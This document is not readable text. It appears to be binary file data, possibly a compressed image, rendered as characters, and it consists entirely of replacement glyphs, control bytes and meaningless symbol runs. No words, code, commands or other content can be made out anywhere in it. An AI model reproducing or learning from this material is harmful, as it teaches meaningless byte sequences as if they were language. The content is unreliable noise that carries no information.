�Go���4E���� !��W!��N�h]W0�0@7��i�����}���&2����U7� �`��ao�#7b�qA�
/��<>����5��ܿ���L�t$$ 
S>-.@������@����6����#>4S�C&7J�CS=B#kzim��������l�+

BT&Ej�������u�v��� �zz��������*++.^=CE��J
4��;���0&�@�ƀNp�BݟD,�A�b�%2b\ D���w��0F����Q��/C9����n�VL@�NT�@/H�؀�n�J�+Z�4" �d�c"�p�i��>���t��m8m��v\"p�HV��!)��rq���E�<�  �Qy��P�E�-"1D `�N-,X(*�=C�R_̘3�N��6�r���O���QǫҲ�����`��A� �����J[GEC𳭸���:`H:����4�ѽ���5�r�f�@"^�����R�̈����=�BfS�p\I�1�g��FC!�xڅ}�j������gB�8X�m)����aw�-.�Q\��w�	�!����<�.3*7 �ոh$Z8q�{�(����f����L=<bZD���|�8�S0A���!V�D�]Tف;�7ePt�S)01��Y��i.y@�8�@�����љg ������҃��#2����uY��G�6ivHf�dw4!�� �è�W�#{3�� ^?��(%����H F�1�o��SqE�Z'm�*�:�I�g��	Jh73�C��%�Q��Uo�I� ��(����=~Z�k��
F =<P�������Z���S���r]Y� �����F����2*,
�P!�b��-+yAI ��7��r�C���b舠�6��FX2���g��4ߐ
�\�����ØD'=ԋ	��[�Kl,�CG�oc�%6}�p9"�0X}H���1S��c��L0H����kPKB~��,�(�4����V�b����@���h#<C�6�As����,�)�}���s/�hkc��e����I����,��%�H�]�g�md�7	��H�A���7�<��K���1P����7��J$��%�Q�i�1���aX��L b�8��e�s��V�叠���#�]�����%/6��ywK��P���i�ћ��C��I
VB����B�i�5��MtrA̽�%Z����ru�xY쨀
,a��0��� 
��_F��� �ALT�/T运P�(`�8�&�Ea�D:FP�띏��ҕ`��4�LY>HH#Iu����%h*o�� ���5[�� ��׼� �ۤ���bh��� ��k��B\�H���I?�6S@`K	�TVĢ��,��ab
�
`���n��F7�.��PG�2 ��H�2z	"�H�@�
U�4R���ZF�XJ	���>�Ӆ��2eȀ�A���ц�@��P�Mo9 �,'�^�.=*�P�����u�b*}	"P�zP$�1���+R�Y�\2�Q2�o��Ɵ�IĚo�?�����yTaK-5S?z���L���V^�Tr@�#	0@J�k S��/�ONzUm������E5�2e�5>�9��,��˴�UGS�� �JN�Qъ%��&��p�z�TP�`Ǚ2@]=pA��
˜�&<�
� �c�c@Q�1�*������TDL��j=�Y����MP��N��8(8�Ӱh*/����[C��V��[�PT(����+9sTE d$
)�a1�Q�r��&u�x�Ⱦo[;�I�Y�-'��+ngz]&Ճx0j���4�����  :[�nc�x�~  ��a�(���ȸ�ei3������r��``��n��7'L�[��u~Q�P�o��ңy7�7�o�y�KD�]�:�o	��(���걥�E�^'lݩ�����O��4v��R�*S<� �د?�ᵩ�gm�^: �I3��:q����r�]כ��%�HC�������=��a�;��@[�r�d�:�)&�/˖~Ty���ҧC��
��ˤ�u�-!�`�ƭ �{5ͪ�������9��v�0�������#��'��/�5�H����.�̐��/$���%�>�H�u��`:�@�D��/90[�]��L}j-:�;mu{��}��a������ �z׼� ���ܦ�Ȉp��
�B�0�y��g�5hw��D�M-3[ L �
�h�o���%(7��b���nv��I*� ӡ��3mL}�;D��� �������i|��\��K �r v��8oA9Y�oZ��l�� ����Yg�7Q�)��I��}�}�Ug+,���y��H;�w3h �
~�
,��+��AWq�(�ëu�𞺽�?-.k�C�$����8�+o�6D",�"��V�H��?H�%QA���
��u�YAw^[��ط�ံ�)L/~@5��S΀�>�P���|����̃��56�Ĳ������G =gik���*A� �Pz}Fc4T�4Q11 �
pT4 $���^o����,u(:�P������7|.肁As+� �VVt�"��!1�&�7P���!��t�tF&� �c~���4�S��gI��0qB0I��`��� |z�Y��J���T�B>�y�r�{XdG��� ��JN(2!�c�\�y?��t ��H؈0�c�eX!������/(�8|�(|8p��@Ȉ���E!~SC�d<�7�i�����k���D��@�!���Ēx��a�Ç>@Wi�i��EPݣ{���8���%郆H��#��]�"�/�;�2�5�䋨H{���4B=PE#`. � ���(����8��7�Nd�h���؎�:�M�'�C�
#�Ugu���x�&��Q�S���G$�H�b����Qd�X��w���爏R P/�Ò��M�P��䈁�8�q3y숐��J�M"� p� ����(|T�� � �� Jٕ^i�8��e�4 G��Y�IO��j@�}I� �oYI�7�p��Q�i��Iɖ�!��1��h)��*4_)
��-� o�h��V�qA#�k����_�*�@�����W)Y�X�Oy��9�/�]��|��"I�Ȓ_I{ϸ`Q����űW9��<��@��Lŕk9�:x�r�B�O�C�yq�V�1���e�7gI��x��i1a6!�}�i�f ���O)��9)�+�	=@�i��9�	��`�r�9H��"��ʒ�$/�����zt� H5r�6j�g9������J��@r�&�	��o��_�Y��3FUt�a�<��s�am�Y���H9�EQE�Q�vO�37%���Cp�
J�
W�A�k�@���N��+� D<8�UУ��@}��}/gKb� ���`ڢ!����w�5��a_Q7�ڤV��\�n�9o/�oPҥk
���!�PY��ta�%�{`�M���Z�(t�`j#���s �aJg��f1W�
�)�xh�x��jq���J��Wk*�b9����z5���	|�^D���-`�Pw�<�z> B5�ʠb� A���� �V�5Xa���K�������j�bR�
�K��`@�qj3k7�s����>�J{Ix
���
��LʱIXȺx��[wG:��:�kz�� ����QE
����d|{����c��%��1Y���x^�B^�07p��8gI���5�~���ت��A`0 �!aB ۫*�a�D��/Z�5N��D���u�t�zt(D*�p*������x���1PK��0�����魧a=^�bF��)��x��ح4$p����X�͈BQ)��{�d�T�q� ���1dSp���f N��K�������%� ���������w��;�g~�"�{Y���8���{��#��x��(7<��;
D�vBy�D��.�OW6T���� s8&�!���������� l^hٽ�X6�I�d��[�ZH�P�?5h��W����ϩ������+2�-R06��$��֌=k��9w8B:����h��ģ���Z�0I�����ۭq'�:�GP�x���{۲��ż�5�kᚊ���}��,���T2�4�v��_�{X�����L@qy �1�[��ܰ
�r��sXv�H�������A���Y�șb��â���;�'���(�� �x^���Qŵ�s.��X��,��y!��a[���X{-e���U9g�gl�ux{|ؓb��Y��]�qy��̬��_~\���&Y����[Ǔ�F5�<l���@�3)�"�����Z�o&��l�,�2��!�����aLʣ�vf.�A��9˧��\в�>pq��,�3�h�l�}�
�P̬'��7��ZG��n�������0F�{�w����# �6����r��A�5"�ƣ�����$���n�V�BZ��
'��8��Y�W�`�\FN�%���@9��
���d-�M�a�X�\Ȥ�[	<�M�t�q0pʧ#����hHғ�7& оč!R;J��-�����U�R_���YH�>�>ԙ�!0�2��bD�����M��1Q�c�d�k�lɎ%S���&Q�!����۾����W���1��x�����G�}(�9�i�� �Ѵ�^�p<KvsI� ��y�i�^p[͍[&���/�}�P��]���G�B!�o�SL�pٙ� �}�4p��=��14FS�[
��W����i1�ߴ�s�ݖۺ���]��G���1L6�|��T�܎���N(�8�Ѯ���Pf?�������DW�ό���Zx်U,��������G��}ߌ�X�5� ��X9g���F�z��U᪭���N�^w�$�}!j�4p�0��(�vZqDi/�qΞ��QW�&>�ĭ�A�a�5n�ۼ� F㣖5ѝ�:>dF�d��u-��!� Z2IN��%�]�]� d*��GM:��ݲX�����ԥ9�0�i�2R�ƥVB�p�����U]��0!t�-j����F�����x�G�
��F�������苎�> ���>�H_�
�.��%�e����]�2ec4�� ����^3��gL���e"���S�����Y~�4 ���4�2�3�`i�""!7�����r3�]Ti4j@�5��0����74����nS#Փ�O�������>��TN���Y���e�Bq�z���� C5?�P�^8l�5R���a�����n ���>�U�����="/������b(��T�4� 2om~!i4i�����=� W�MFVt��Oc�J��?K��N�a�a�S���z��픚�0c�h�E���4���wX@.&��
��!ͫ]f�Qfsƶ�� �rw� ��I �{/�٠��}���E��"kg�u?c6_a��퍿�;F�i.fy��? �''��4���>-?P��`�
=
�>!�!��!>��-�.>�����������S$����̛�
�=Bz#x#���
�ϠD�E#.B���LS
�zx���z-D�<1���k��(\�ᚇ׊H� '�B��2p����M��m�$dҌ)5=kvcʔK-f1��(ҏ�4uZ�	�S������ C3��T�(֭z@�N��A,I�����[��f���$~���XZ3\�`���ݫכ4�z<�F���o��u�a�%*B�a�A�S��e,|oF* �zR�2U �S3t�f�D� ���F�:~���Ӧ��e��/�!����Q�>�R��x��Ҿ5�=)M^�n�gu/�SJ����kط<� 
��b+��$cue �@��E�_�D�Ca��u���e&LNu~e� a3L�3z1�K��[>�q0@)!�+l�~��XOod0�4�ׄ�X�DLJ5G$_�ҍ��A*��wT"�]-��:���oy���a�J���/6��NC��.������@�	V%�b��י�a>#�%Te7z2!e7a&�8]����<��y�v"����A2
����۫����G�n�*�L��� K\�F�~v1�#r�L�� �Py���8uK�i�Jٟ�w�<�<y_�)K�'���Gdu�	LY��%��Ȥ�I��V���js���z�J�
�G:X��Y�0��_������@8 ���<�����Ɋ��� �1�\Mf)Y�q?�ҕº�� U��n��_���@���>�˚c��	x}h©K���ZB��(Ϡ
�R��،0 ����^�8ف`h� �"��L_���^���K�����6�����.�%bT*=,۬�U2�A�tA�d\`4����<A	�4�r=�ƌ�{�d�tS�DrŞ�Ohz���>�e[����-M���G�@~�2��K̆2�FЃ���ŢNB��^��%��҂�̞ɪ	�m*=�����.��D����򢫥Ic(�N��3�HK�90A(LG�
V���H֓����B�Q��aA0�T�KY�A����Q��8���oyh�4(�%q�ȶ��� p bA�g"�p#���և	��VBQ�v� ^�SDt���È��g2�8�@6��(pĂ�A��A��"��.Dt |�`�PFpjx��	�w�e�,ҹ �C������jd��
Cl���n6���TEH���
��
QN� �XT�
E�SPX����%Xou�c���849-,��VY�R Zr�B��Q��?�q���Ztd�IR����f�T�k�A�w����BP��*;P�A:e-�)�(�/9�n��d����"�8�;ˤ���4��@-UQ)Ke�Ou���T�&�r�=��dnЩ�	s�W���NLV�I�d����1�f� ��@sNQW�����,�@rd�d���eS��_0��S����YQA�C^�
 �q���G�ei���J���y�`�J̇�c��h���Jɨ	F�x�p%ږ`�"��E���b��m3ݥ4,��?3��hE{�P�Le+����>
��L�p�ɬ�D%��Q��ƻnVsJ��7��?q9h�!M��7CwfΑ.�'��T�2)`>��l���B	�7X�r%K"�L���r���>T�	I�
nv�%���]��C�u���}�Ff�Y�0{Ү�ti�eo\FKZ���L)�M� ���A����=� f��R�5�7��9�9F.�;=W8��߮
k-c�.Y�?��C���RȦ�uj�\�q�ݙɮ*��m�C�z�<䰍�ݩ��x�k�0 0_:�T�w��$*��׌T��I��?��	�v#1�A���aLVAx���H,%��+���$[=w�L�Ϊ18Q���*��tRI�S!��(�!R?�e/�	�o�t,��c���ʤ�+L��PP�`���3	HU���j^�{���)L-�����*�-����#�� ڸ�%�����+l�~��>�+x�Y���<�)�3���}U��:��7���k��O���ZM^�����}	�ICyu��)Z��y&�t�kk��p��Fo��?I��[���F~A�f��T��i���!��n����6������=8�J�n=�'�=�m7��E.1��ZDS��oM7���ʿ��h��<\?=8��P�rz8�w��M۵6�f9���������˙Р�f��YXپ]��9j��[/(��{��uxk�u�Y���Nz���f�8Z��t���;������$���쁚�C�}���9�<��^V��>�U<�� 8���ϵ�|�h��3��>�}�V|�nÙH��V|W��I�C��"���o�A�q��c��3�����gĤ�m��	5b��tP�?�;�}��@�@c]�{?�n $j��tV�9>�|�7d�Z�H��&6q�}hA�Fe �'~W�%�>�7~�'0��# cSvѦ,��~7`ϷE��7����P�E�Fp��}5x�.0t2��!fdF�p�T��..�S7��8>�u�u���3�g�e{Q�E�v#�v�b�vw�_1�����5C/W�wV4x�h��z   s�f��^F�~��
�6��Q�@>P�P�*v�}@��X�g��0G��T-w�c�Rw��G�C���on�{Q�@�/QA�Q6hW�y(dAm�B]�Ug%�`1�9�7�Wp��g����V�\�k/8�����x��P���ˣ�(�|�Y��hz��$@��P�8���؂�sqS�{5�� !�  ,    @�  ���'��45���5�������������	3�;��0�0��F�x�z�����s��A�������Â��¿{�o���of����h�kim��� h�����t���׺�ѫ���;����������jH���?k$I`>}�=�t��=|�Dѓ�Q�c�dպ�Y�_%K~\�����s�5s��MA�}���9���TWn軘�Nq��⦇�*�C$B��j5xp��A�V���>FN+ڣ�`cG�+�Y�Z���
������W�^�ra��9Ӂ��8���i4(��t|
�����5#�����b�:z�V�]Q{:�0@�����	#��@�꘣��?�
n��q���V�k��/��3\c��kB����Lc-���6h���F��B�S���Zl쯰#I�������՛R��\p��U�q�5�`�.F�:6E��d�M&]v�Q�9j��w��Agm�V�D�H��'��|�}�^z�QVY0B��"������ё}�`��:�*&:X��yx�8� u�'
��vU~��o�$���>����1�C�j��UA:���q��$~�P۟Bjb$�����-�裞<�� ��"%��X��c��M]\nY��&��r�y�*�qp���Z���W�%�a2�'��w'�6�W+���&�������6�op�"T[-�. �#�ھE)\qa�T��Jf�u�JةbFF�Ӹ
+�-�y�?��:㌽�Eg�|ʖߛfEU챞,��(����mu�I��&����ɖ�#�sk��&�f�ꥻ�|��vVN(�LWГ�����5��&�֋���Ω�Ѕ�it���U�ys����F"�>�d���\�� _o�-��n����6����52���̪��3B�ǉ����Δ ��ϡ��C�Vt�]7v�'[p&4
Cg��k�w�y+�Lr�tk�6�n��!4EX���y�d&�B���ߜ�'���v������c"Ok�u(�Oe��7�9�d[c�N�:���|EY�ڣ]��뺜\��0�^�¸�s,���%�������|s������ ����P����.|��'ȩ�y�;?)�.�W29��<��Z췹��NU�_�R3@���y�gȣY��q��v�ld��@l��z��f��f!̝	�g¥�0h��!os)��V�Z׆�2D��x*��mLf�Fq>�$�"*�Z��}Y!Ȣ�1=j�~�\씆�1�Tɇ��=���(x��?7�Q"r���8�O�q� y8S�N�R�|(KRɇ�P���b��Q�Na������ra�8�*���<���]K2��9>�R)xB+�@P�m����.��+ug|�MJd��X�p$枞���#%<�ɵ;h�)�� H�?�������|q nb��D�3z��l��}�
;��v�Sj� ��QxR��
���*[ĉ�xȺ��9�
/jD���T�aY��NZ�ҧ�1/�ю��vʧ6P��a�Yp�H����ԛ����L3Ә���,��,�iM���
�d��"��oiSE*�J����,�ٲ�J�|"�P2Pð+�JּV4�v�q�8&\'{J��՞&��������[i_{a��C:��;py9X�t���0���"���\e��Tݕ�v��>I��{NU����6���2� b�j��б���nF�r�G�o7[����d쮩��β|�پ�K�r�U���N+T������$��� M��M�J*UB>RU�*�I\a���׾!"�L��?���×T�u�`��0��,{����:�������R�怅/��quо�D���3�g�Lr��8S�y�Uq���R`u�2yEJ��le�KG�)�c�7�@>l�\u��� �GF���_�¶���p���X�sU�p���b ����gM�C1���k��{��+�� 6��
<�Mlr�إQ���g>'+�_���|{����4,�	��ֵ&���	K�68@=p6/%��Q��v���jU���	;�����f���|� -ȫ�/:�h�5�s���n��e�ؼ�69�>�ܒ���q�E��6"��fO ly|r?��7�<�N��y���:`y�]��.ōk��������6�#D��%G8�b�n��	6Q�|�F��~��eO�b΃���`A$ܟ\�T�p��@z�%Nn]X��oi�%��N�v�Z���V���N�a�gm���g�U��u��`�����}��,?��Rp�o:�U+����;C6'֓Hǩ��wv�k�mυ�*i���P�Ol��e�ʺ�t�M�]:�����V�_Z�+>Ν�_�:Y�aqE�(��˞?�ɀG�7{���7 P�+���iR���(u�R��7N�"{�Ps���Fn�n���>�\ٓM1�f��33�Ϣ�!�):	��}��T�&P'af��w�7{�W9.`~��~�7�s1��_4@�5j�W�J+�ԗR��w�4h8q��}l�H�n�@N�w{�yV�hu���EE�rp���jͳ$>�9�wHk��Y��t�W�6u13��F@0���:x	؃wƁ�'��Cq�p�CMe U��t(��ׄ��h�~5Ui��*UCV�3�| vb)�;���m�F�.�$6$H4v�>�`�\K�h.{	�zw���`3����}8@P�7�S�s0�����p�S��� 4�cz	dU'(���L(P�AQ������(�feN����(�m�d��~�����4�(=@� wA@'U\A�JDNxau��!(��H��	��ɘ�M�����|�X���-��!@|GW�h��hf.%!1����3������2�&��~a�5��|�so;����#�eV�} �\Y_��}u%�-UX30d3�Z� ��8��D���5����w64R�ǏIP�c:2�zs(#��Hυ&B��蒶Gl��Ƀ>hT�d��d� 4�h�>�@u�B���}f���R2�UҔ�Ԓ�SInG�!�����r?����Th�}��@�W�H�fMZ�6�vz�K�RN����r|�x�h�Vp�g	Z)��Ň�GY!`ERPO�p��s��F����2�e3t�l�ۀcg�����T����v~��~�m��B^��o��7�E�h�3f��y���%�#��p��<2&�caU&p��J�P����<W7	ϙ� C��i�����Ttz���ǋ�Q�9���E K�#@�����.���2X)�I��)��������� *��)^�6}I�@��}�Y�	��X"���T:�P���P�k��T Eʡ�����)��i��y��(" W��m,�p=ɘ*���.�I�7�z;�K���iًd%Gz�Hڡ|��L��Y9���u��5�p-R�5TJ�JH@t��O8������2<�ۧ�wS<ʣj*�It�^�q��D*)�I�tZ��٤M�7urr���9��4����9UJ�sU^N���@�z��2�*��&E ̚��J�
v=��(z�H<��5�Ę��j9����J�������_��4PoA�8�!8u§�Mov�+��NuH��@���pb�<��W��
Xt7pi*�?���exװ]�.�&�ĸF�$�z�z�����_#@�Ԯ��>r"@��ve1�Ԓ��v��q�Ip�����ZH1Ѡ	��K ��@�k�LI:�������Ze���*Ȱ�j����� ��tz�Җ�d���:���Ωs4
w�য়'`G� )��'v�5�J@Vj�7��w嫲f:�������#�Ǵ���
�#@�Aw���^ۉ>X���Y���A�x'��
��o��f�~f���Ї*ɡdY�`�y��3p�w�3-�5�)1e���Mu5=ǫ>�HP���z@XA���ʬcJ�F��{��������gЦ�@f�+�źF���`�`�V$���d���	��&�k~H")��8ظ(�"���P|30 �i
��ë��j<E�4k�M���Z��ʣC0$@0��6���K��E��&��
2���z黾�˭� #� _���v��I](0f%(��H�qB��#k���(�-OYN!짖�
<|����m������#�e� H�ަ�r�͚��:k��[X��-�+@�\��7�������_�+�	���0 �>g[�iK�@���-c�_qe4��p��R�4�3�c��HL���5ˍ��jZ�7��}�: �g$�_�˞P"�K��8y盅��=�̞���
��a[w��q�T����xï���q����	�1��(��$������&��X�L;1�|�3�\x�Hp����Y8 ���+@�8ܹ���@�̿vzv�&��ia�ܢ��ڐ��@��rC`­��:�B�
��ʕs��T�ɦz!�:���������0�����m�T���l����z�D������gl�B�H�NG�u�}���!���Df]vQ�7�ʵ���̏.�9I�z�������ۥ�Ɩ�
�n,��ܯ����������{�<�Ѹ����ɿЈ�����2�\PF6:&�ܼ�.L'��L���w@�u�`�٫�/cF�zײ�� 9�i9��."������ȪXr�����S2�}O)Cq�|�LР!�;f�
ԑ��
3����m�B�=޶��ᄖ�8�D��rm����ݝ��۔;��I�w��������+Տ�$ՍY��m�={���!<��zU��������@��z"��������-�:��7-�ψe٭����۲I��i�y�t�W���E� ����]��3 �)��̭������D7���qsM�.�����8<��O�!�����īd��%��&^�4��ڪ3�B� r�R��n��i>߹�p"�X^Ԃ��z���v��s�α�HȢ����=�� �~�	�__�nߝe���n� 0@�ͨ-��~=y��x��泖27���'�CFk��J�>߶Ȧjpû����q����D��D�,��`�G���@����� L��	K�a�'c7^���:�Δ�v0fz�]���>���~�X�*��D��#�%�n�ۏ�~!ts@�&���Hօ���|䌍�VL��ޔ0��͍�n���^�r��W�ڱ77v���n����'�2��t���`N����Rx�2�z��h>�V"�ͻ�"��U,Ϟ��Y�_aUכ~`�o�>����[j����D{�WԲ6�@��i�~��7��a5�0��d_ko��#��勤�i��Զ����{�lN�i��?�Q�Y!�E��/���tL�۫ӕY�(���}�j�d����w��7}�\��b��x�z�e��<��a���8�O	F~�|×Qo� �Z���q-|�B[3������zC�t3�tӠp�m�b_���I+�神�}�wJY������.�}'~����J��~��sK
.�-�����s�F�h��km��k ���s�o�f������� �����i� ����rt���70mlj÷z��ɫ˛���F����l����խ×���Ӳ�����ٕ���6�6���;!;3�������x�7p_��@(������I"��#�BIwlן?�Bҙ�k�4[xj�RK�h���u��T"G�� ��I�&�F��4����&�rP�Q"��O�}�j���ǻx����� ?�h��5�PaC���x�hE��.bܫ��M�"W%4�Rj͕kf��*�㎇��$e�B)FX򲚦pUv!D���g�O�J���jU����������yv|��`ڴkٶM��P�CM�be��L�pfb�p�d�SK�n812�E�d��x�f��	�f�����BGQ]�rߖ�������1[l��s��� �@Y���Z�4�p��Pم&���S~�I�sꉈ�I�X3g܁ؙc�h��2��Je4���i����|�Ɇ�|��-�}'4�dH�ڀv����%DV=k=�oR(OBb��#hn�\l<���}	hHo.g#��YS_�z��R)��˟��Wb�u���Jtk�Xk�5W����M҆) NJ��XfI���ࠗ��Ac��Dnd���<�u�87�O��TE���琉�(+2�g�h��h�Oy6�kT�Xd&>�w)�<��ķHp�Ā�S�W"ĺ��e�Y���*��7�q��#���9NU�H�G���q', �X��H�kz�,�l�wƄ�u>�IN�+��q��l�+�U(gn��xn����������΁��i���!�-�Ά��<��}v�f�/����6��g��n�����w��Ղ,��5��5�Y��i�.��H���V*ͨ�;�B��{�"<���l���B��$Ofjp�?~46����w�M5� 
U�ڈC9n�lnE���yt�����F�������x�}o\i�䠫|4�,��O����FU'L�ArEu]yB�ɵ^�Q}�̹齣�����£ζꫣ�����.��6G���r�K,�w?8���-Q<@��|���ylZZ���(�<��E���9ZC2��/p�"�Ǩ'�5!��|�; ��P�-73;�4/��~�؁�@����'@�ܐ?���@t÷<�>��NZA��������HE!"N\�ۙ���.:��b��</v�E,C֨�.r��EL`�  7�q��P�CO �G� "�������+8u��ah�	T��̤&/Y�. �(GI�R�_@�͇ p����,a� D���e.��G]�R
���������t�1�yJd.s�<�*AD>�����f&O�`���f&k�2墄��҂�ҥ��v�s��,p?xIEJ���l�`� �@g��2�)��6����d�D'��
�`q���@7�юz4�2 b
BҒ� �v8��2�o�~�N��T>�8}B

A�����$݉ x�no�g H.4���X�7��.)� XͪV����nu�8AA��#���k�����u0{Ø���-4���	�4��X5�TKޤ� ����^l
�0��F���%��J>  �ټ�	@WXJ!+O�d� Z�����,m���v}D��#i��O��ShY:��7�kXk��0�i�Fs�Vt�I��nV `���ʒx�t�+�T�YI�G>�O*�PPk��٬ �uM˸�_��� P���� ��dϢP �B�x{�}h�~����
� �%�e#��V����s+` [��(f���? @��@��'���5&FqV����^2��ҧ:0� �~�n��9��☻l�@~�Z/�������6�~0����,8� M�L��W�
����o�f����vn@���0�К-<`��N��O�t��KVh�ཬ\R��V�`f���d���G���A�~���� ���	p���e��((����\�ӂ��>��%���d3���6��3�\��p�9�0lxא�3��QjO��H�]�����^���hAC���@�k�����7�;��d}�&�B����	`��ɪ��E����'��P6S����&�f|��	T�@���)�C~rj7�_xȯi�����Ї>��ϵ�kp�χ�	����O�ӡN��G=Xwz�l�{#Wܙ�
 ���
a�q9�k��\�Ef�V�`�a��2��d�{}qv��nb�8�mr	��3nL��? ��_�q?Sl7�)e��=�D���zR:S O�қ��'���E��%�A� S�seP�
��v��#`O����L����`����@0l$����w�f��;/y:�{��/��9�y7ڢ�P���O����W�
��zǻ<m[����
S��o����?\��`!27L�7/���Qk��zɧ��x#�}��V}��P�}
�On�}�W~U1W+��'�(X�wo��~o�i�7z+XZa���7 �� 0�� ��u3P�X/��wp��i�x0gKr�g��b:�b� �}�����)�T&��6����dZ�uN�rTP�:�r�z����݇x�G_�W{�>���� B�L��.pGhI8}`(��$c��h�t����7d`�y}�z�``)65~'�b@'xcD���؊'���o�W�*�s��2Xa���
����!�d	��Ǉ�7 s$���w���������v�8z�u^Fz�I r���fs�����vO�OPO�T�!�Pڤ��u�nu!~`(��4���xM6�d�g�-�l�a~@oH�p�vey28X��w��{�t<����X��H���������*�k
V5pm rvȒ����W�r&�
����XV���RX@z��I4��r�o$�+�g�>IQTY��PAt[��s�WV�Y�	�r4�4�su؄J8�'���� �!��!`�F7��t+pA�]  ��*�5���9�^��L��'��JP(0W�F�1���vI5PX� �YQh�H'Q	�J��PXV�y����P% ^�FV���9������02�Ij ����n�umǉ��XŘ0:�����>k�(�y��cI�%���k��P�pIƙ�U�{�Ș���np}�Y�#�{!pk�8���� �cpID`��G�����b4�C.VR����"��pYE�ϩ�:�9��*��Q�6�'��w���"c,��Z��.䙗�`?faV��ɐ��WpM�頨v������d�Ya�a�{@pkX�*�^��j�$�0ډ:��%�K�զn�@�Tj��9�I&Z�Q�F2
��RO�0ǉj'7j�=
<
[��Ә�W5�(�f�K8p�$�&c�	o�y�Q�Y(�9� �^GYpkSॣK�SSЧ c�+ Uۡt��b� ��ʡ2��d�)�uM' R�2'��Ya~: ��Ik 0�*�v	ƈ���{���ڨLQ��a
�`	�GIY��bx4H2pR�:�Q����ZS�
�Ӓ�s� JE��W\T����$%Γ�z�b�{P&]�Ps�uD_su5-o�b���h@.5]۪�QxI�|���	L���Zf�?*O�T�Y� ��x5�MZaxG�&�)��np��ʢ*�{5 �H��7W���'�}<K��	�ի�[e�p}��Zc���h`��f��Ԥ��­K s�2�y��r�t
����;k�"
0��D s���))�� dp�k�N�{wT��k�Q�c`��7洗ԛ��*�^+�����z ���-ik�m{cY�P˱ݤP�inh�]�n�D�����ǭ�[���7��ٸ:+?x���r��2��N+i :�d��K��{���M2��k��NK������{�k���I@@y�
ܵ5�P1�L���=Љ݋Ż��K�Wz�Л���(���1 ��ܻ��Z��e��K���:�x'���"u݉�xY��*	��
0�I� ��;�m�dT ��v�������y�X<�Lѵ���0��������;��7 eҸ%�	���|��~������E����@
b��̇V�Ȧڴc, � ��7��,�%Kfd$���La
"u>(�1I+����ah�Y>�\��0U����l̜���d�Ƶ�k0���f\O�������I��#cy�$,��̼:��Ҡ��ò*����y�Õ|��P�3���t�,(y�YWM������'\����I@�<���hXvK��T0�Ӭ�e�� *���1�l6L���\]m�-��Ϳ��$m��L�|(��c,eh�S 6m�6Ƅ[;�ǎ'>��6�΢�(s�`���	�f!��s̽�T]�Tm D`ZC 
g�Tm��4��xI�)�il̛�I� Q KD���I �����L� ����Q�%]��,��\؆=��Ԭ������ȅ��t-ӱ�0շ����1��,Ș��L���q����	-�w0QM8�-ht�6�-E@`�V ���~ٔƏ�ڂ���pI&�v��;ݐ-�o�t<!�]��]����LM�u]�t�ءK�y� ��wM��^ȴͶ���y�wx❃���=�Ee.01�P�Q��C��K��pb��)���mn& sls"0�4a���-��M������� VpCvd��D)>�)n�М~��4���7>��@�B>�:��)N�,M����Y�;>�=-"P�F� �d��Ǜ��8�|���&��W�>�CpB��!��F�e�����G�7��l<�+p R�TO��tMrk(��4^�w[�O^���ؽ�<N�aȾU~����ɹ�}�H��=�,�.��4Ü���=%ա
>�	�=�LP�=����7��`�p�x0ZP��P����s�p����d�� �*��f`O������"n:��WN��GC�T�y��H��P`�l ��N��S��'@N��Γ �o��(�C'���{�FM��E����N��4)��W ��@���$X$���?z��Վ�U��~Fy� �Ɲ�}]���`��f�0wyL���FN��$�X��@����$2@R
5����z��+��6�.|��Ha���7�� �����nS�kn��~^����o{#���~@�'���RYQO���y�T(��;��7�u��auc��t�Q��D�$'�Z���e�Ѕ�����|��YS �>�I��"#�e�+��7ʃ����r����i�	��  �A0�q�d��~��p��o��ʮ��(���he���,���9���1��V� �}�n�ϝ����5� �:Jr���n��|en})��~�����	0s��hfEE�ki� t���x����AL���f�{A~ }��h�҃��S��ӓ�ݓ~X�ll"�����~�'_'�����fm���X�L���C�)�)L��Ç��H�b�4f��I#���s ��A o�!o��U@)��2��*y3d�(U�8��E��Q�2��e�!���YZ�0`��0��BnZ�X D�.��	��! ���ֵc �����ƀ��*�����I6l�����hm]���p�4,#KF����?�		��^C��BZ��яX��cڅ�סg�ؑ����8����A?�S��A�IJ�J*ˌ �ƋDe�Y�4!�=�0����^�;N�f�\W�楠6X*��LE�=����sOO��7ـ�1��6y��$A������jR(@!��2\;i����*��`� #:��	��s7�U=M�u�T�wb��|+�T�Zs1@Ey�Ha�_��J|�0��R~H�@k��
�8������$hH�|��p���e6gFo"����$��&���3��(ϝ�Mx}�č��Ha
a�L%5,�iK���[��Aa*�]4P��(KG�� X&�,`b���q��̙W��قm2�j�
 @a�r��e�(����"���8'�S7���6;�'�p�D�����U.�2@��^Z"�B|R*��yw���c�H%���c�$�W��P���&�0~x�"đ!�k��+����>�|�4�:� �������y���͠A�odd,�����r�/��L�n�>��G��)��)y�t���D�@%T���!8��AP��u�Z� �jhLX�l�ᵱh�M�|�h�u��mSL�2��z ���O0�N��(�͟�`L�f�{�X�DMyՂ`A�!�:vo�$6P29��R��ߑX(�6�`�-�ܑN^��g�D�۾�U]�B7��'�s��\��/G?5��3�����Ӧ�q܂X~� ���q��|.��+��OQA|Y_��~ l�ע���;R���ޱ�w�\��S<�qgՓ��j���p��0���?l�T�1�׿58逎bZg��@|g2A�0�UaiK���Z�>��lk���zG����>d@!v`<e�f֪�P��YP��A��!����q>�@�L@����|�BN
�R��%�;9��A@?��#XA+r�?�ias�� y���h��e�D�)D�Ѐ���A1\DS��	If�Eb䅈�Ø
8VW��I��?�,�CR��/�^@�.w��^��b� 1 x��1A������1��4�I͘(sAj��8p�nz��4]y(p�ӛը �7�>1�zƉ.8ɉ�Q�L�A)*���������JDшc�����8�vC��L1�p���GA�d��RPi���ԂHE�K_���(����;�$hCU"�FF�F2��8��N/泒�� �@�+�ff�@)������[��w|'����JP�@�  =~�B��#�B�'>�����+�[���.��n��E�:���"$/UCD�9BV�>F|$ՠ�SBb�}{'�jqy�B�,�Q唠2�b�a|@���Ҧk��KEp���4�����+b�X��8�VV���l���4 ������r�{�Ҝ�+ ��$Ha��-������Xx�xś� �\My
>5y�w2�Ԭ���OX@_���&����n���$��R��@@P���;�.X��x�#巗������2ڊ�b飆1!��k�
	<h@(�[��U�e�v-��F`��-@�(/i�^܂�@MQ-仉8�B�}�T���P�����0$`�%�����ly�`��4���������q�ͨ�#��ϻ����M�B�9
��J	��Z��AuQ�b;T�iG�K��X���I�Tt�����֚�S<8	y�(2(�_�:��Q��1Y�������A�K.���(�W�p@(0%�eж0>��s����n��=+���R
����J~�P�p�Z�Ӡ�
